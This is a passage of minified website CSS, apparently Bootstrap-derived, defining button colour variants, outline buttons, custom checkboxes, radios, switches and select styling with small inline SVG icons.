rgba(206,203,67,.5)}.btn-success.disabled,.btn-success:disabled{color:#212529;background-color:#ede847;border-color:#ede847}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#212529;background-color:#e8e219;border-color:#ded816}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,203,67,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-warning:hover{color:#fff;background-color:#008c62;border-color:#007f59}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#008c62;border-color:#007f59;box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#007f59;border-color:#007250}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-light:hover{color:#212529;background-color:#e1e1e4;border-color:#dadade}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e1e1e4;border-color:#dadade;box-shadow:0 0 0 .2rem rgba(213,214,215,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dadade;border-color:#d3d3d8}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(213,214,215,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-black{color:#fff;background-color:#000;border-color:#000}.btn-black:hover{color:#fff;background-color:#000;border-color:#000}.btn-black:focus,.btn-black.focus{color:#fff;background-color:#000;border-color:#000;box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-black.disabled,.btn-black:disabled{color:#fff;background-color:#000;border-color:#000}.btn-black:not(:disabled):not(.disabled):active,.btn-black:not(:disabled):not(.disabled).active,.show>.btn-black.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-black:not(:disabled):not(.disabled):active:focus,.btn-black:not(:disabled):not(.disabled).active:focus,.show>.btn-black.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white:focus,.btn-white.focus{color:#212529;background-color:#ececec;border-color:#e6e6e6;box-shadow:0 0 0 .2rem rgba(222,222,223,.5)}.btn-white.disabled,.btn-white:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled):active,.btn-white:not(:disabled):not(.disabled).active,.show>.btn-white.dropdown-toggle{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled):active:focus,.btn-white:not(:disabled):not(.disabled).active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,222,223,.5)}.btn-dark-blue{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-dark-blue:hover{color:#fff;background-color:#1f2231;border-color:#1a1d29}.btn-dark-blue:focus,.btn-dark-blue.focus{color:#fff;background-color:#1f2231;border-color:#1a1d29;box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-dark-blue.disabled,.btn-dark-blue:disabled{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-dark-blue:not(:disabled):not(.disabled):active,.btn-dark-blue:not(:disabled):not(.disabled).active,.show>.btn-dark-blue.dropdown-toggle{color:#fff;background-color:#1a1d29;border-color:#151721}.btn-dark-blue:not(:disabled):not(.disabled):active:focus,.btn-dark-blue:not(:disabled):not(.disabled).active:focus,.show>.btn-dark-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-mid-blue{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-mid-blue:hover{color:#fff;background-color:#1f2231;border-color:#1a1d29}.btn-mid-blue:focus,.btn-mid-blue.focus{color:#fff;background-color:#1f2231;border-color:#1a1d29;box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-mid-blue.disabled,.btn-mid-blue:disabled{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-mid-blue:not(:disabled):not(.disabled):active,.btn-mid-blue:not(:disabled):not(.disabled).active,.show>.btn-mid-blue.dropdown-toggle{color:#fff;background-color:#1a1d29;border-color:#151721}.btn-mid-blue:not(:disabled):not(.disabled):active:focus,.btn-mid-blue:not(:disabled):not(.disabled).active:focus,.show>.btn-mid-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,82,99,.5)}.btn-orange{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-orange:hover{color:#fff;background-color:#008c62;border-color:#007f59}.btn-orange:focus,.btn-orange.focus{color:#fff;background-color:#008c62;border-color:#007f59;box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-orange.disabled,.btn-orange:disabled{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-orange:not(:disabled):not(.disabled):active,.btn-orange:not(:disabled):not(.disabled).active,.show>.btn-orange.dropdown-toggle{color:#fff;background-color:#007f59;border-color:#007250}.btn-orange:not(:disabled):not(.disabled):active:focus,.btn-orange:not(:disabled):not(.disabled).active:focus,.show>.btn-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,190,145,.5)}.btn-green{color:#212529;background-color:#ede847;border-color:#ede847}.btn-green:hover{color:#212529;background-color:#eae424;border-color:#e8e219}.btn-green:focus,.btn-green.focus{color:#212529;background-color:#eae424;border-color:#e8e219;box-shadow:0 0 0 .2rem rgba(206,203,67,.5)}.btn-green.disabled,.btn-green:disabled{color:#212529;background-color:#ede847;border-color:#ede847}.btn-green:not(:disabled):not(.disabled):active,.btn-green:not(:disabled):not(.disabled).active,.show>.btn-green.dropdown-toggle{color:#212529;background-color:#e8e219;border-color:#ded816}.btn-green:not(:disabled):not(.disabled):active:focus,.btn-green:not(:disabled):not(.disabled).active:focus,.show>.btn-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,203,67,.5)}.btn-dark-blue-tint-5{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-dark-blue-tint-5:hover{color:#212529;background-color:#e1e1e4;border-color:#dadade}.btn-dark-blue-tint-5:focus,.btn-dark-blue-tint-5.focus{color:#212529;background-color:#e1e1e4;border-color:#dadade;box-shadow:0 0 0 .2rem rgba(213,214,215,.5)}.btn-dark-blue-tint-5.disabled,.btn-dark-blue-tint-5:disabled{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-dark-blue-tint-5:not(:disabled):not(.disabled):active,.btn-dark-blue-tint-5:not(:disabled):not(.disabled).active,.show>.btn-dark-blue-tint-5.dropdown-toggle{color:#212529;background-color:#dadade;border-color:#d3d3d8}.btn-dark-blue-tint-5:not(:disabled):not(.disabled):active:focus,.btn-dark-blue-tint-5:not(:disabled):not(.disabled).active:focus,.show>.btn-dark-blue-tint-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(213,214,215,.5)}.btn-blue-grey{color:#fff;background-color:#787a87;border-color:#787a87}.btn-blue-grey:hover{color:#fff;background-color:#666873;border-color:#60626c}.btn-blue-grey:focus,.btn-blue-grey.focus{color:#fff;background-color:#666873;border-color:#60626c;box-shadow:0 0 0 .2rem rgba(140,142,153,.5)}.btn-blue-grey.disabled,.btn-blue-grey:disabled{color:#fff;background-color:#787a87;border-color:#787a87}.btn-blue-grey:not(:disabled):not(.disabled):active,.btn-blue-grey:not(:disabled):not(.disabled).active,.show>.btn-blue-grey.dropdown-toggle{color:#fff;background-color:#60626c;border-color:#5a5c65}.btn-blue-grey:not(:disabled):not(.disabled):active:focus,.btn-blue-grey:not(:disabled):not(.disabled).active:focus,.show>.btn-blue-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(140,142,153,.5)}.btn-outline-primary,.downloads .filters .searchandfilter ul li .search-filter-reset{color:#2e3348;border-color:#2e3348}.btn-outline-primary:hover,.downloads .filters .searchandfilter ul li .search-filter-reset:hover{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-primary:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:focus,.btn-outline-primary.focus,.downloads .filters .searchandfilter ul li .focus.search-filter-reset{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-primary.disabled,.downloads .filters .searchandfilter ul li .disabled.search-filter-reset,.btn-outline-primary:disabled,.downloads .filters .searchandfilter ul li .search-filter-reset:disabled{color:#2e3348;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.downloads .filters .searchandfilter ul li .search-filter-reset:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.downloads .filters .searchandfilter ul li .search-filter-reset:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle,.downloads .filters .searchandfilter ul li .show>.dropdown-toggle.search-filter-reset{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,.downloads .filters .searchandfilter ul li .show>.dropdown-toggle.search-filter-reset:focus{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-secondary{color:#00b27d;border-color:#00b27d}.btn-outline-secondary:hover{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#00b27d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-success{color:#ede847;border-color:#ede847}.btn-outline-success:hover{color:#212529;background-color:#ede847;border-color:#ede847}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(237,232,71,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ede847;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#212529;background-color:#ede847;border-color:#ede847}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,232,71,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#00b27d;border-color:#00b27d}.btn-outline-warning:hover{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#00b27d;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f5f5f6;border-color:#f5f5f6}.btn-outline-light:hover{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(245,245,246,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f5f5f6;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,245,246,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-black{color:#000;border-color:#000}.btn-outline-black:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-black:focus,.btn-outline-black.focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-black.disabled,.btn-outline-black:disabled{color:#000;background-color:transparent}.btn-outline-black:not(:disabled):not(.disabled):active,.btn-outline-black:not(:disabled):not(.disabled).active,.show>.btn-outline-black.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-black:not(:disabled):not(.disabled):active:focus,.btn-outline-black:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-black.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-white:focus,.btn-outline-white.focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled):active,.btn-outline-white:not(:disabled):not(.disabled).active,.show>.btn-outline-white.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled):active:focus,.btn-outline-white:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-dark-blue{color:#2e3348;border-color:#2e3348}.btn-outline-dark-blue:hover{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-dark-blue:focus,.btn-outline-dark-blue.focus{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-dark-blue.disabled,.btn-outline-dark-blue:disabled{color:#2e3348;background-color:transparent}.btn-outline-dark-blue:not(:disabled):not(.disabled):active,.btn-outline-dark-blue:not(:disabled):not(.disabled).active,.show>.btn-outline-dark-blue.dropdown-toggle{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-dark-blue:not(:disabled):not(.disabled):active:focus,.btn-outline-dark-blue:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-mid-blue{color:#2e3348;border-color:#2e3348}.btn-outline-mid-blue:hover{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-mid-blue:focus,.btn-outline-mid-blue.focus{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-mid-blue.disabled,.btn-outline-mid-blue:disabled{color:#2e3348;background-color:transparent}.btn-outline-mid-blue:not(:disabled):not(.disabled):active,.btn-outline-mid-blue:not(:disabled):not(.disabled).active,.show>.btn-outline-mid-blue.dropdown-toggle{color:#fff;background-color:#2e3348;border-color:#2e3348}.btn-outline-mid-blue:not(:disabled):not(.disabled):active:focus,.btn-outline-mid-blue:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-mid-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(46,51,72,.5)}.btn-outline-orange{color:#00b27d;border-color:#00b27d}.btn-outline-orange:hover{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-orange:focus,.btn-outline-orange.focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-orange.disabled,.btn-outline-orange:disabled{color:#00b27d;background-color:transparent}.btn-outline-orange:not(:disabled):not(.disabled):active,.btn-outline-orange:not(:disabled):not(.disabled).active,.show>.btn-outline-orange.dropdown-toggle{color:#fff;background-color:#00b27d;border-color:#00b27d}.btn-outline-orange:not(:disabled):not(.disabled):active:focus,.btn-outline-orange:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,178,125,.5)}.btn-outline-green{color:#ede847;border-color:#ede847}.btn-outline-green:hover{color:#212529;background-color:#ede847;border-color:#ede847}.btn-outline-green:focus,.btn-outline-green.focus{box-shadow:0 0 0 .2rem rgba(237,232,71,.5)}.btn-outline-green.disabled,.btn-outline-green:disabled{color:#ede847;background-color:transparent}.btn-outline-green:not(:disabled):not(.disabled):active,.btn-outline-green:not(:disabled):not(.disabled).active,.show>.btn-outline-green.dropdown-toggle{color:#212529;background-color:#ede847;border-color:#ede847}.btn-outline-green:not(:disabled):not(.disabled):active:focus,.btn-outline-green:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,232,71,.5)}.btn-outline-dark-blue-tint-5{color:#f5f5f6;border-color:#f5f5f6}.btn-outline-dark-blue-tint-5:hover{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-outline-dark-blue-tint-5:focus,.btn-outline-dark-blue-tint-5.focus{box-shadow:0 0 0 .2rem rgba(245,245,246,.5)}.btn-outline-dark-blue-tint-5.disabled,.btn-outline-dark-blue-tint-5:disabled{color:#f5f5f6;background-color:transparent}.btn-outline-dark-blue-tint-5:not(:disabled):not(.disabled):active,.btn-outline-dark-blue-tint-5:not(:disabled):not(.disabled).active,.show>.btn-outline-dark-blue-tint-5.dropdown-toggle{color:#212529;background-color:#f5f5f6;border-color:#f5f5f6}.btn-outline-dark-blue-tint-5:not(:disabled):not(.disabled):active:focus,.btn-outline-dark-blue-tint-5:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark-blue-tint-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,245,246,.5)}.btn-outline-blue-grey{color:#787a87;border-color:#787a87}.btn-outline-blue-grey:hover{color:#fff;background-color:#787a87;border-color:#787a87}.btn-outline-blue-grey:focus,.btn-outline-blue-grey.focus{box-shadow:0 0 0 .2rem rgba(120,122,135,.5)}.btn-outline-blue-grey.disabled,.btn-outline-blue-grey:disabled{color:#787a87;background-color:transparent}.btn-outline-blue-grey:not(:disabled):not(.disabled):active,.btn-outline-blue-grey:not(:disabled):not(.disabled).active,.show>.btn-outline-blue-grey.dropdown-toggle{color:#fff;background-color:#787a87;border-color:#787a87}.btn-outline-blue-grey:not(:disabled):not(.disabled):active:focus,.btn-outline-blue-grey:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-blue-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(120,122,135,.5)}.btn-link{font-weight:400;color:#00b27d;text-decoration:underline}.btn-link:hover{color:#006647;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0rem}.btn-sm{padding:.25rem .5rem;font-size:0.75rem;line-height:1.5;border-radius:0rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#2e3348;background-color:#2e3348}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(46,51,72,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#606a96}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#7d86ac;border-color:#7d86ac}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 0}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#2e3348;background-color:#2e3348}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(46,51,72,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(46,51,72,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(46,51,72,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:.25rem;left:-2.25rem;width:1rem;height:1rem;background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(46,51,72,.5)}.custom-select,.downloads .filters .searchandfilter ul li label .sf-input-select,.wpcf7-form p .wpcf7-select{display:inline-block;width:100%;height:calc(1.5em + 1.8rem);padding:.9rem 1.9375rem .9rem .9375rem;font-size:0.875rem;font-weight:400;line-height:1.5;color:#2e3348;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='6' viewBox='0 0 9 6'%3e%3cpath d='M6.5,8,2,3.377,3.34,2,6.5,5.246,9.66,2,11,3.377Z' transform='translate%28-2 -2%29' fill='%232E3348'/%3e%3c/svg%3e") right .9375rem center/9px 6px no-repeat;border:0 solid #ced4da;border-radius:0;appearance:none}.custom-select:focus,.downloads .filters .searchandfilter ul li label .sf-input-select:focus,.wpcf7-form p .wpcf7-select:focus{border-color:#606a96;outline:0;box-shadow:0 0 0 .2rem rgba(46,51,72,.25)}.custom-select:focus::-ms-value,.downloads .filters .searchandfilter ul li label .sf-input-select:focus::-ms-value,.wpcf7-form p .wpcf7-select:focus::-ms-value{color:#2e3348;background-color:#fff}.custom-select[multiple],.downloads .filters .searchandfilter ul li label [multiple].sf-input-select,.wpcf7-form p [multiple].wpcf7-select,.custom-select[size]:not([size="1"]),.downloads .filters .searchandfilter ul li label [size].sf-input-select:not([size="1"]),.wpcf7-form p [size].wpcf7-select:not([size="1"]){height:auto;padding-right:.9375rem;background-image:none}.custom-select:disabled,.downloads .filters .searchandfilter ul li label .sf-input-select:disabled,.wpcf7-form p .wpcf7-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand,.downloads .filters .searchandfilter ul li label .sf-input-select::-ms-expand,.wpcf7-form p .wpcf7-select::-ms-expand{display:none}.custom-select:-moz-focusring,.downloads .filters .searchandfilter ul li label .sf-input-select:-moz-focusring,.wpcf7-form p .wpcf7-select:-moz-focusring{color:transparent;text-shadow:0 0 0 